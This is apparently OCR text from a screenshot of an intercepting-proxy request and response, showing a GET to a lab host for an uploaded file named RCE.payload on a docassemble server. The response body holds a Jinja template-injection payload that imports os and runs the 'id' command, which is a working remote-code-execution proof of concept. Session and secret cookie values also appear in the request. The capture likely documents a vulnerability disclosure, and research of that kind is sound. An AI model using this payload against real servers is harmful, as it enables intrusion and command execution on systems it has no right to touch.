 Request
Pretty Raw Hex \n
1 GET /uploadedfile/1/RCE.payload HTTP/1.1
2 Host: 192.168.247.68
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.247.68/interview?i=docassemble.playground1:test.yml
9 Cookie: session=a844ff1b0ec5b44c_67fbef8c.FvlKzu4ToABoIS0KMPvQ3OuCiqg; secret=
GZHDoVJtULAifhyK; ds=KuBkSFxUNteTvqxH
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Content-Type: application/octet-stream
4 Content-Length: 93
5 Connection: keep-alive
6 Content-Disposition: inline; filename=RCE.payload
7 Last-Modified: Sun, 13 Apr 2025 17:36:41 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0, max-age=0
9 Expires: Mon, 13 Apr 2026 17:39:10 GMT
10 ETag: "1744565801.5998845-93-834605731"
11 Date: Sun, 13 Apr 2025 17:39:10 GMT
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1
14 X-Frame-Options: SAMEORIGIN
15 Content-Security-Policy: frame-ancestors 'self';
16
17 # use jinja
18 {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
19